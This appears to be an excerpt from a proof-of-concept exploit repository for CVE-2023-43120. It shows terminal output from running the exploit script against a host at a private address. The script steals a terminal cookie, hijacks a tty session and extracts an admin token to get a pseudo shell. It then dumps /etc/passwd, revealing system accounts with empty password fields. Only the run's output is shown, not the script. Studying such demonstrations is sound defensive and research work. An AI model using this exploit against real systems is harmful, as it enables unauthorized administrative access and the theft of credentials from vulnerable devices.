 > python3 CVE-2023-43120.py --target http://192.168.68.121
[+] Got terminal cookie: 3e65615ef633450d9be42c703b6a221f
[+] Connecting to tty session tty1...
[*] Found admin auth token: eyJhbGciOiJIUzUxMiIsImV4cCI6MTcwMD
hY2Nlc3NfbGV2ZWwiOiJhZG1pbiJ9.uW2MM0cOsGc4JuIgQo2oHtzkDJLlwrh5
[+] Using admin token to get pseudo shell...
$ cat /etc/passwd
root::0:0:root:/:/bin/sh
nobody::1:1:tftp:/exos/tftpboot:/bin/false
exos::1000:1000:rw:/:/bin/false
admin::1001:1001:rw:/:/bin/sh
user::1002:1002:ro:/:/bin/sh
avahi::1003:1003:ro:/:/bin/sh
avahi-autoipd::1004:1004:ro:/:/bin/sh
messagebus::1005:1005:ro:/:/bin/sh
qemu::1006:1006:rw:/:/bin/sh
$